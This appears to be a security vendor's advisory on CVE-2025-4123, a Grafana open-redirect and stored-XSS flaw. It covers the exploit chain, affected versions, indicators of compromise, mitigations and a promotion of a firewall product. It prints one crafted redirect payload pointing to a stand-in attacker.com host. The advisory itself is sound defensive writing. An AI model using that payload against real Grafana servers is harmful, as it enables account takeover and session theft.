CVE-2025-4123: The Grafana Ghost Vulnerability that Enables Account Takeover
A new high-severity vulnerability, CVE-2025-4123, has been discovered in Grafana, a widely used open-source observability platform. Dubbed “The Grafana Ghost,” this vulnerability stems from an open redirect flaw that can lead to stored cross-site scripting (XSS), account takeover and server-side request forgery (SSRF).
Despite the release of patched versions, over 46,000 vulnerable Grafana instances are still publicly exposed, underscoring the urgency for immediate mitigation.
What Is CVE-2025-4123?
CVE-2025-4123 is an open redirect vulnerability combined with stored XSS that arises due to improper sanitization in Grafana’s URL handling logic. It specifically affects the /redirect endpoint, which can be manipulated using a specially crafted URL to redirect users to attacker-controlled domains.
These domains can host rogue plugin manifests that, when loaded into Grafana, allow the attacker to execute arbitrary JavaScript in the context of the application. This means that even without high-level privileges, an attacker can perform critical actions such as changing user account details, initiating password resets, and gaining full access to Grafana dashboards.
When used alongside the Grafana Image Renderer plugin, this vulnerability can lead to server-side request forgery (SSRF) , giving attackers a way to reach internal systems and cloud metadata services.
Why is this Vulnerability So Dangerous?
Risk Analysis
Severity: CRITICAL
CVSSv3.1: Base Score: 7.6 HIGH
Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:L/A:L
Exploit available in public: Yes
Exploit complexity: Low
Grafana is often the central hub of observability in many DevOps and SRE environments, pulling in data from sources like Prometheus, Elasticsearch, Loki, Tempo, and various databases. A compromise of the Grafana interface is not just a UI disruption; it can become a launchpad for lateral movement, credential theft, and internal reconnaissance.
Here is why CVE-2025-4123 is particularly severe:
- No authentication needed in some environments: If anonymous access is enabled (which is common in labs and test setups), the attack requires no credentials.
- Remote execution from the browser: The entire exploit can be triggered client-side via a crafted URL, making phishing and social engineering straightforward.
- Stored XSS in a trusted context: Once the plugin is loaded, it executes in the context of the Grafana origin, bypassing browser defenses and allowing persistent manipulation.
- Broad attack surface: More than 46,000 instances have been identified as vulnerable through tools like Shodan, most of them publicly accessible.
Even internal instances behind firewalls are not safe, as blind XSS attacks or internal phishing campaigns can exploit the vulnerability.
How the Exploit Works: A Technical Breakdown
The vulnerability resides in the static file handling logic functions within Grafana’s backend, which handles static routes based on user-supplied input. Attackers discovered that by abusing Grafana’s built-in redirect behavior for static paths without trailing slashes, they could trick the application into redirecting users to external, attacker-hosted URLs without relying on double-encoding or path traversal tricks.
Here is how the exploit chain unfolds:
- The attacker crafts a URL pointing to /render/public/..%252f%255Cattacker.com%252f%253F%252f..%252f..
- When a victim clicks the malicious link, Grafana’s static file handler initiates a redirect, causing the browser to navigate to an external site controlled by the attacker.
- If this external site contains a plugin manifest, Grafana will automatically load it as if it were a trusted resource.
- The plugin contains malicious JavaScript, which is then executed in the user’s browser.
- This script can perform actions as the authenticated user, such as changing email addresses, resetting passwords, or stealing session tokens.
Impacted Versions and Patches
This vulnerability affects several Grafana branches, including versions 10.x, 11.x, and early 12.x releases. Specifically, instances are vulnerable unless upgraded to one of the following “security-01” patch versions released on May 21, 2025:
- 10.4.18-security-01
- 11.2.9-security-01
- 11.3.6-security-01
- 11.4.4-security-01
- 11.5.4-security-01
- 11.6.1-security-01
- 12.0.0-security-01
All previous versions, including outdated releases such as Grafana 9.x and 8.x, continue to be susceptible to this vulnerability.
How to Detect Exploitation Attempts
Organizations should actively monitor for indicators of compromise (IOCs) associated with CVE-2025-4123. Here are a few signs to watch for:
- Suspicious access with URLs having /render/public/.. in application or reverse proxy logs.
- Unusual plugin downloads or ZIP archives retrieved from suspicious or untrusted sources.
- Unexplained changes in user profiles, especially email addresses tied to password reset flows.
- Browser console logs indicating script execution errors or unrecognized plugin behavior.
Security tools like IONIX, SOC Prime, and Symantec DCS have integrated detection rules for this vulnerability, helping organizations stay ahead of active threats.
CVE-2025-4123 – Mitigation and Remediation
To effectively protect against CVE-2025-4123, organizations must implement both immediate and long-term defensive strategies:
1. Upgrade Grafana
The most critical action is to upgrade to the patched versions listed above. Grafana Labs has resolved this vulnerability in their “security-01” builds, and administrators should apply updates without delay.
2. Audit Plugin Usage
Evaluate whether plugins like Grafana Image Renderer are needed. If they are unnecessary, uninstall or deactivate them to minimize your attack surface.
3. Restrict Outbound Traffic
Limit Grafana’s ability to fetch external content by setting up egress restrictions. Only allow connections to approved plugin repositories and internal domains.
4. Harden Configuration
- Disable Anonymous Access: Set auth.anonymous.enabled to false in your Grafana configuration file to prevent unauthenticated users from accessing the platform.
- Leverage Grafana’s Default CSP: Grafana includes a built-in Content-Security-Policy (CSP) that provides some protection by blocking exploit attempts with its connect-src directive, which limits the sources Grafana can connect to. Ensure CSP enforcement is not disabled or overridden.
- Monitor Plugin Installations: Enable logging of plugin installation and configuration changes to detect unauthorized modifications promptly.
5. Monitor for IOCs
Use SIEM tools to track exploit patterns and integrate available detection rules from your vendor’s threat intelligence feed.
AppTrana Coverage for CVE-2025-4123
AppTrana WAAP detects and blocks exploitation attempts of CVE-2025-4123 by inspecting redirect URLs and plugin sources in real time. In the last month, AppTrana WAAP has blocked 46,000+ exploit attempts against CVE-2025-4123 across our customer websites.



Its managed rules and continuous threat updates prevent malicious plugin execution and XSS payloads. The attached PoC-based screenshots demonstrate how AppTrana effectively detects and stops such attacks in action.
Payload for LFI Exploitation
Payload for SSRF Exploitation
Payload for XSS Exploitation
Stay tuned for more relevant and interesting security articles. Follow Indusface on Facebook, Twitter, and LinkedIn.

 July 3, 2025
July 3, 2025



